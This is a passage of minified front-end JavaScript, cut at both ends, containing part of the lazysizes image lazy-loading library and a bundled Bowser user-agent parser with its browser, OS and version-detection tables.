null==we&&(we="hidden"==getCSS(g.body,"visibility")),we||!("hidden"==getCSS(p.parentNode,"visibility")&&"hidden"==getCSS(p,"visibility"))},Me=function(p,v){var _,C=p,A=Se(p);for(ge-=v,be+=v,ve-=v,ye+=v;A&&(C=C.offsetParent)&&C!=g.body&&C!=P;)(A=(getCSS(C,"opacity")||1)>0)&&"visible"!=getCSS(C,"overflow")&&(_=C.getBoundingClientRect(),A=ye>_.left&&ve<_.right&&be>_.top-1&&ge<_.bottom+1);return A},Oe=function(){var p,v,A,j,W,U,V,$,Z,J,ee,te,ne=_.elements;if((fe=C.loadMode)&&Ee<8&&(p=ne.length)){for(v=0,Le++;v<p;v++)if(ne[v]&&!ne[v]._lazyRace)if(!ke||_.prematureUnveil&&_.prematureUnveil(ne[v]))De(ne[v]);else if(($=ne[v][N]("data-expand"))&&(U=1*$)||(U=Te),J||(J=!C.expand||C.expand<1?P.clientHeight>500&&P.clientWidth>500?500:370:C.expand,_._defEx=J,ee=J*C.expFactor,te=C.hFac,we=null,Te<ee&&Ee<1&&Le>2&&fe>2&&!g.hidden?(Te=ee,Le=0):Te=fe>1&&Le>1&&Ee<6?J:xe),Z!==U&&(pe=innerWidth+U*te,me=innerHeight+U,V=-1*U,Z=U),A=ne[v].getBoundingClientRect(),(be=A.bottom)>=V&&(ge=A.top)<=me&&(ye=A.right)>=V*te&&(ve=A.left)<=pe&&(be||ye||ve||ge)&&(C.loadHidden||Se(ne[v]))&&(ue&&Ee<3&&!$&&(fe<3||Le<4)||Me(ne[v],U))){if(De(ne[v]),W=!0,Ee>9)break}else!W&&ue&&!j&&Ee<4&&Le<4&&fe>2&&(ce[0]||C.preloadAfterLoad)&&(ce[0]||!$&&(be||ye||ve||ge||"auto"!=ne[v][N](C.sizesAttr)))&&(j=ce[0]||ne[v]);j&&!W&&De(j)}},Ae=throttle(Oe),je=function(p){var g=p.target;g._lazyCache?delete g._lazyCache:(Pe(p),addClass(g,C.loadedClass),removeClass(g,C.loadingClass),addRemoveLoadEvents(g,Be),triggerEvent(g,"lazyloaded"))},Ie=rAFIt(je),Be=function(p){Ie({target:p.target})},He=function(p,g){var v=p.getAttribute("data-load-mode")||C.iframeLoadMode;0==v?p.contentWindow.location.replace(g):1==v&&(p.src=g)},Ne=function(p){var g,v=p[N](C.srcsetAttr);(g=C.customMedia[p[N]("data-media")||p[N]("media")])&&p.setAttribute("media",g),v&&p.setAttribute("srcset",v)},ze=rAFIt(function(p,g,v,_,P){var A,j,W,V,$,J;($=triggerEvent(p,"lazybeforeunveil",g)).defaultPrevented||(_&&(v?addClass(p,C.autosizesClass):p.setAttribute("sizes",_)),j=p[N](C.srcsetAttr),A=p[N](C.srcAttr),P&&(V=(W=p.parentNode)&&Z.test(W.nodeName||"")),J=g.firesLoad||"src"in p&&(j||A||V),$={target:p},addClass(p,C.loadingClass),J&&(clearTimeout(de),de=U(Pe,2500),addRemoveLoadEvents(p,Be,!0)),V&&te.call(W.getElementsByTagName("source"),Ne),j?p.setAttribute("srcset",j):A&&!V&&(Ce.test(p.nodeName)?He(p,A):p.src=A),P&&(j||V)&&updatePolyfill(p,{src:A})),p._lazyRace&&delete p._lazyRace,removeClass(p,C.lazyClass),ne(function(){var g=p.complete&&p.naturalWidth>1;J&&!g||(g&&addClass(p,C.fastLoadedClass),je($),p._lazyCache=!0,U(function(){"_lazyCache"in p&&delete p._lazyCache},9)),"lazy"==p.loading&&Ee--},!0)}),De=function(p){if(!p._lazyRace){var g,v=_e.test(p.nodeName),_=v&&(p[N](C.sizesAttr)||p[N]("sizes")),P="auto"==_;(!P&&ue||!v||!p[N]("src")&&!p.srcset||p.complete||hasClass(p,C.errorClass)||!hasClass(p,C.lazyClass))&&(g=triggerEvent(p,"lazyunveilread").detail,P&&ie.updateElem(p,!0,p.offsetWidth),p._lazyRace=!0,Ee++,ze(p,g,P,_,v))}},Fe=debounce(function(){C.loadMode=3,Ae()}),Re=function(){3==C.loadMode&&(C.loadMode=2),Fe()},We=function(){ue||(v.now()-he<999?U(We,999):(ue=!0,C.loadMode=3,Ae(),W("scroll",Re,!0)))},{_:function(){he=v.now(),_.elements=g.getElementsByClassName(C.lazyClass),ce=g.getElementsByClassName(C.lazyClass+" "+C.preloadClass),W("scroll",Ae,!0),W("resize",Ae,!0),W("pageshow",function(p){if(p.persisted){var v=g.querySelectorAll("."+C.loadingClass);v.length&&v.forEach&&V(function(){v.forEach(function(p){p.complete&&De(p)})})}}),p.MutationObserver?new MutationObserver(Ae).observe(P,{childList:!0,subtree:!0,attributes:!0}):(P[j]("DOMNodeInserted",Ae,!0),P[j]("DOMAttrModified",Ae,!0),setInterval(Ae,999)),W("hashchange",Ae,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(p){g[j](p,Ae,!0)}),/d$|^c/.test(g.readyState)?We():(W("load",We),g[j]("DOMContentLoaded",Ae),U(We,2e4)),_.elements.length?(Oe(),ne._lsFlush()):Ae()},checkElems:Ae,unveil:De,_aLSL:Re}),ie=(ae=rAFIt(function(p,g,v,_){var C,P,A;if(p._lazysizesWidth=_,_+="px",p.setAttribute("sizes",_),Z.test(g.nodeName||""))for(P=0,A=(C=g.getElementsByTagName("source")).length;P<A;P++)C[P].setAttribute("sizes",_);v.detail.dataAttr||updatePolyfill(p,v.detail)}),se=function(p,g,v){var _,C=p.parentNode;C&&(v=getWidth(p,C,v),(_=triggerEvent(p,"lazybeforesizes",{width:v,dataAttr:!!g})).defaultPrevented||(v=_.detail.width)&&v!==p._lazysizesWidth&&ae(p,C,_,v))},le=debounce(function(){var p,g=oe.length;if(g)for(p=0;p<g;p++)se(oe[p])}),{_:function(){oe=g.getElementsByClassName(C.autosizesClass),W("resize",le)},checkElems:le,updateElem:se}),init=function(){!init.i&&g.getElementsByClassName&&(init.i=!0,ie._(),re._())};var oe,ae,se,le;var ce,ue,de,fe,he,pe,me,ge,ve,ye,be,we,_e,Ce,ke,xe,Te,Ee,Le,Pe,Se,Me,Oe,Ae,je,Ie,Be,He,Ne,ze,De,Fe,Re,We;var qe,Ue,Ve,$e,Ge,Ye,Ze;return U(function(){C.init&&init()}),_={cfg:C,autoSizer:ie,loader:re,init:init,uP:updatePolyfill,aC:addClass,rC:removeClass,hC:hasClass,fire:triggerEvent,gW:getWidth,rAF:ne}}(g,g.document,Date);g.lazySizes=v,p.exports&&(p.exports=v)}("undefined"!=typeof window?window:{})},6880:function(p){p.exports=function(p){var g={};function r(v){if(g[v])return g[v].exports;var _=g[v]={i:v,l:!1,exports:{}};return p[v].call(_.exports,_,_.exports,r),_.l=!0,_.exports}return r.m=p,r.c=g,r.d=function(p,g,v){r.o(p,g)||Object.defineProperty(p,g,{enumerable:!0,get:v})},r.r=function(p){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(p,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(p,"__esModule",{value:!0})},r.t=function(p,g){if(1&g&&(p=r(p)),8&g)return p;if(4&g&&"object"==typeof p&&p&&p.__esModule)return p;var v=Object.create(null);if(r.r(v),Object.defineProperty(v,"default",{enumerable:!0,value:p}),2&g&&"string"!=typeof p)for(var _ in p)r.d(v,_,function(g){return p[g]}.bind(null,_));return v},r.n=function(p){var g=p&&p.__esModule?function(){return p.default}:function(){return p};return r.d(g,"a",g),g},r.o=function(p,g){return Object.prototype.hasOwnProperty.call(p,g)},r.p="",r(r.s=90)}({17:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _=v(18),C=function(){function e(){}return e.getFirstMatch=function(p,g){var v=g.match(p);return v&&v.length>0&&v[1]||""},e.getSecondMatch=function(p,g){var v=g.match(p);return v&&v.length>1&&v[2]||""},e.matchAndReturnConst=function(p,g,v){if(p.test(g))return v},e.getWindowsVersionName=function(p){switch(p){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(p){var g=p.split(".").splice(0,2).map(function(p){return parseInt(p,10)||0});if(g.push(0),10===g[0])switch(g[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(p){var g=p.split(".").splice(0,2).map(function(p){return parseInt(p,10)||0});if(g.push(0),!(1===g[0]&&g[1]<5))return 1===g[0]&&g[1]<6?"Cupcake":1===g[0]&&g[1]>=6?"Donut":2===g[0]&&g[1]<2?"Eclair":2===g[0]&&2===g[1]?"Froyo":2===g[0]&&g[1]>2?"Gingerbread":3===g[0]?"Honeycomb":4===g[0]&&g[1]<1?"Ice Cream Sandwich":4===g[0]&&g[1]<4?"Jelly Bean":4===g[0]&&g[1]>=4?"KitKat":5===g[0]?"Lollipop":6===g[0]?"Marshmallow":7===g[0]?"Nougat":8===g[0]?"Oreo":9===g[0]?"Pie":void 0},e.getVersionPrecision=function(p){return p.split(".").length},e.compareVersions=function(p,g,v){void 0===v&&(v=!1);var _=e.getVersionPrecision(p),C=e.getVersionPrecision(g),P=Math.max(_,C),A=0,j=e.map([p,g],function(p){var g=P-e.getVersionPrecision(p),v=p+new Array(g+1).join(".0");return e.map(v.split("."),function(p){return new Array(20-p.length).join("0")+p}).reverse()});for(v&&(A=P-Math.min(_,C)),P-=1;P>=A;){if(j[0][P]>j[1][P])return 1;if(j[0][P]===j[1][P]){if(P===A)return 0;P-=1}else if(j[0][P]<j[1][P])return-1}},e.map=function(p,g){var v,_=[];if(Array.prototype.map)return Array.prototype.map.call(p,g);for(v=0;v<p.length;v+=1)_.push(g(p[v]));return _},e.find=function(p,g){var v,_;if(Array.prototype.find)return Array.prototype.find.call(p,g);for(v=0,_=p.length;v<_;v+=1){var C=p[v];if(g(C,v))return C}},e.assign=function(p){for(var g,v,_=p,C=arguments.length,P=new Array(C>1?C-1:0),A=1;A<C;A++)P[A-1]=arguments[A];if(Object.assign)return Object.assign.apply(Object,[p].concat(P));var o=function(){var p=P[g];"object"==typeof p&&null!==p&&Object.keys(p).forEach(function(g){_[g]=p[g]})};for(g=0,v=P.length;g<v;g+=1)o();return p},e.getBrowserAlias=function(p){return _.BROWSER_ALIASES_MAP[p]},e.getBrowserTypeByAlias=function(p){return _.BROWSER_MAP[p]||""},e}();g.default=C,p.exports=g.default},18:function(p,g,v){"use strict";g.__esModule=!0,g.ENGINE_MAP=g.OS_MAP=g.PLATFORMS_MAP=g.BROWSER_MAP=g.BROWSER_ALIASES_MAP=void 0,g.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast","Pale Moon":"pale_moon",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},g.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",pale_moon:"Pale Moon",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},g.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv",bot:"bot"},g.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},g.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _,C=(_=v(91))&&_.__esModule?_:{default:_},P=v(18);function a(p,g){for(var v=0;v<g.length;v++){var _=g[v];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(p,_.key,_)}}var A=function(){function e(){}var p,g,v;return e.getParser=function(p,g){if(void 0===g&&(g=!1),"string"!=typeof p)throw new Error("UserAgent should be a string");return new C.default(p,g)},e.parse=function(p){return new C.default(p).getResult()},p=e,v=[{key:"BROWSER_MAP",get:function(){return P.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return P.ENGINE_MAP}},{key:"OS_MAP",get:function(){return P.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return P.PLATFORMS_MAP}}],(g=null)&&a(p.prototype,g),v&&a(p,v),e}();g.default=A,p.exports=g.default},91:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _=u(v(92)),C=u(v(93)),P=u(v(94)),A=u(v(95)),j=u(v(17));function u(p){return p&&p.__esModule?p:{default:p}}var N=function(){function e(p,g){if(void 0===g&&(g=!1),null==p||""===p)throw new Error("UserAgent parameter can't be empty");this._ua=p,this.parsedResult={},!0!==g&&this.parse()}var p=e.prototype;return p.getUA=function(){return this._ua},p.test=function(p){return p.test(this._ua)},p.parseBrowser=function(){var p=this;this.parsedResult.browser={};var g=j.default.find(_.default,function(g){if("function"==typeof g.test)return g.test(p);if(Array.isArray(g.test))return g.test.some(function(g){return p.test(g)});throw new Error("Browser's test function is not valid")});return g&&(this.parsedResult.browser=g.describe(this.getUA())),this.parsedResult.browser},p.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},p.getBrowserName=function(p){return p?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},p.getBrowserVersion=function(){return this.getBrowser().version},p.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},p.parseOS=function(){var p=this;this.parsedResult.os={};var g=j.default.find(C.default,function(g){if("function"==typeof g.test)return g.test(p);if(Array.isArray(g.test))return g.test.some(function(g){return p.test(g)});throw new Error("Browser's test function is not valid")});return g&&(this.parsedResult.os=g.describe(this.getUA())),this.parsedResult.os},p.getOSName=function(p){var g=this.getOS().name;return p?String(g).toLowerCase()||"":g||""},p.getOSVersion=function(){return this.getOS().version},p.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},p.getPlatformType=function(p){void 0===p&&(p=!1);var g=this.getPlatform().type;return p?String(g).toLowerCase()||"":g||""},p.parsePlatform=function(){var p=this;this.parsedResult.platform={};var g=j.default.find(P.default,function(g){if("function"==typeof g.test)return g.test(p);if(Array.isArray(g.test))return g.test.some(function(g){return p.test(g)});throw new Error("Browser's test function is not valid")});return g&&(this.parsedResult.platform=g.describe(this.getUA())),this.parsedResult.platform},p.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},p.getEngineName=function(p){return p?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},p.parseEngine=function(){var p=this;this.parsedResult.engine={};var g=j.default.find(A.default,function(g){if("function"==typeof g.test)return g.test(p);if(Array.isArray(g.test))return g.test.some(function(g){return p.test(g)});throw new Error("Browser's test function is not valid")});return g&&(this.parsedResult.engine=g.describe(this.getUA())),this.parsedResult.engine},p.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},p.getResult=function(){return j.default.assign({},this.parsedResult)},p.satisfies=function(p){var g=this,v={},_=0,C={},P=0;if(Object.keys(p).forEach(function(g){var A=p[g];"string"==typeof A?(C[g]=A,P+=1):"object"==typeof A&&(v[g]=A,_+=1)}),_>0){var A=Object.keys(v),N=j.default.find(A,function(p){return g.isOS(p)});if(N){var W=this.satisfies(v[N]);if(void 0!==W)return W}var U=j.default.find(A,function(p){return g.isPlatform(p)});if(U){var V=this.satisfies(v[U]);if(void 0!==V)return V}}if(P>0){var $=Object.keys(C),Z=j.default.find($,function(p){return g.isBrowser(p,!0)});if(void 0!==Z)return this.compareVersion(C[Z])}},p.isBrowser=function(p,g){void 0===g&&(g=!1);var v=this.getBrowserName().toLowerCase(),_=p.toLowerCase(),C=j.default.getBrowserTypeByAlias(_);return g&&C&&(_=C.toLowerCase()),_===v},p.compareVersion=function(p){var g=[0],v=p,_=!1,C=this.getBrowserVersion();if("string"==typeof C)return">"===p[0]||"<"===p[0]?(v=p.substr(1),"="===p[1]?(_=!0,v=p.substr(2)):g=[],">"===p[0]?g.push(1):g.push(-1)):"="===p[0]?v=p.substr(1):"~"===p[0]&&(_=!0,v=p.substr(1)),g.indexOf(j.default.compareVersions(C,v,_))>-1},p.isOS=function(p){return this.getOSName(!0)===String(p).toLowerCase()},p.isPlatform=function(p){return this.getPlatformType(!0)===String(p).toLowerCase()},p.isEngine=function(p){return this.getEngineName(!0)===String(p).toLowerCase()},p.is=function(p,g){return void 0===g&&(g=!1),this.isBrowser(p,g)||this.isOS(p)||this.isPlatform(p)},p.some=function(p){var g=this;return void 0===p&&(p=[]),p.some(function(p){return g.is(p)})},e}();g.default=N,p.exports=g.default},92:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _,C=(_=v(17))&&_.__esModule?_:{default:_},P=/version\/(\d+(\.?_?\d+)+)/i,A=[{test:[/googlebot/i],describe:function(p){var g={name:"Googlebot"},v=C.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/opera/i],describe:function(p){var g={name:"Opera"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/opr\/|opios/i],describe:function(p){var g={name:"Opera"},v=C.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/SamsungBrowser/i],describe:function(p){var g={name:"Samsung Internet for Android"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/Whale/i],describe:function(p){var g={name:"NAVER Whale Browser"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/PaleMoon/i],describe:function(p){var g={name:"Pale Moon"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:PaleMoon)[\s/](\d+(?:\.\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/MZBrowser/i],describe:function(p){var g={name:"MZ Browser"},v=C.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/focus/i],describe:function(p){var g={name:"Focus"},v=C.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/swing/i],describe:function(p){var g={name:"Swing"},v=C.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/coast/i],describe:function(p){var g={name:"Opera Coast"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(p){var g={name:"Opera Touch"},v=C.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/yabrowser/i],describe:function(p){var g={name:"Yandex Browser"},v=C.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/ucbrowser/i],describe:function(p){var g={name:"UC Browser"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/Maxthon|mxios/i],describe:function(p){var g={name:"Maxthon"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/epiphany/i],describe:function(p){var g={name:"Epiphany"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/puffin/i],describe:function(p){var g={name:"Puffin"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/sleipnir/i],describe:function(p){var g={name:"Sleipnir"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/k-meleon/i],describe:function(p){var g={name:"K-Meleon"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/micromessenger/i],describe:function(p){var g={name:"WeChat"},v=C.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/qqbrowser/i],describe:function(p){var g={name:/qqbrowserlite/i.test(p)?"QQ Browser Lite":"QQ Browser"},v=C.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/msie|trident/i],describe:function(p){var g={name:"Internet Explorer"},v=C.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/\sedg\//i],describe:function(p){var g={name:"Microsoft Edge"},v=C.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/edg([ea]|ios)/i],describe:function(p){var g={name:"Microsoft Edge"},v=C.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/vivaldi/i],describe:function(p){var g={name:"Vivaldi"},v=C.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/seamonkey/i],describe:function(p){var g={name:"SeaMonkey"},v=C.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/sailfish/i],describe:function(p){var g={name:"Sailfish"},v=C.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,p);return v&&(g.version=v),g}},{test:[/silk/i],describe:function(p){var g={name:"Amazon Silk"},v=C.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/phantom/i],describe:function(p){var g={name:"PhantomJS"},v=C.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/slimerjs/i],describe:function(p){var g={name:"SlimerJS"},v=C.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(p){var g={name:"BlackBerry"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/(web|hpw)[o0]s/i],describe:function(p){var g={name:"WebOS Browser"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/bada/i],describe:function(p){var g={name:"Bada"},v=C.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/tizen/i],describe:function(p){var g={name:"Tizen"},v=C.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/qupzilla/i],describe:function(p){var g={name:"QupZilla"},v=C.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/firefox|iceweasel|fxios/i],describe:function(p){var g={name:"Firefox"},v=C.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/electron/i],describe:function(p){var g={name:"Electron"},v=C.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/MiuiBrowser/i],describe:function(p){var g={name:"Miui"},v=C.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/chromium/i],describe:function(p){var g={name:"Chromium"},v=C.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/chrome|crios|crmo/i],describe:function(p){var g={name:"Chrome"},v=C.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/GSA/i],describe:function(p){var g={name:"Google Search"},v=C.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:function(p){var g=!p.test(/like android/i),v=p.test(/android/i);return g&&v},describe:function(p){var g={name:"Android Browser"},v=C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/playstation 4/i],describe:function(p){var g={name:"PlayStation 4"},v=C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/safari|applewebkit/i],describe:function(p){var g={name:"Safari"},v=C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/.*/i],describe:function(p){var g=-1!==p.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:C.default.getFirstMatch(g,p),version:C.default.getSecondMatch(g,p)}}}];g.default=A,p.exports=g.default},93:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _,C=(_=v(17))&&_.__esModule?_:{default:_},P=v(18),A=[{test:[/Roku\/DVP/],describe:function(p){var g=C.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,p);return{name:P.OS_MAP.Roku,version:g}}},{test:[/windows phone/i],describe:function(p){var g=C.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,p);return{name:P.OS_MAP.WindowsPhone,version:g}}},{test:[/windows /i],describe:function(p){var g=C.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,p),v=C.default.getWindowsVersionName(g);return{name:P.OS_MAP.Windows,version:g,versionName:v}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(p){var g={name:P.OS_MAP.iOS},v=C.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,p);return v&&(g.version=v),g}},{test:[/macintosh/i],describe:function(p){var g=C.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,p).replace(/[_\s]/g,"."),v=C.default.getMacOSVersionName(g),_={name:P.OS_MAP.MacOS,version:g};return v&&(_.versionName=v),_}},{test:[/(ipod|iphone|ipad)/i],describe:function(p){var g=C.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,p).replace(/[_\s]/g,".");return{name:P.OS_MAP.iOS,version:g}}},{test:function(p){var g=!p.test(/like android/i),v=p.test(/android/i);return g&&v},describe:function(p){var g=C.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,p),v=C.default.getAndroidVersionName(g),_={name:P.OS_MAP.Android,version:g};return v&&(_.versionName=v),_}},{test:[/(web|hpw)[o0]s/i],describe:function(p){var g=C.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,p),v={name:P.OS_MAP.WebOS};return g&&g.length&&(v.version=g),v}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(p){var 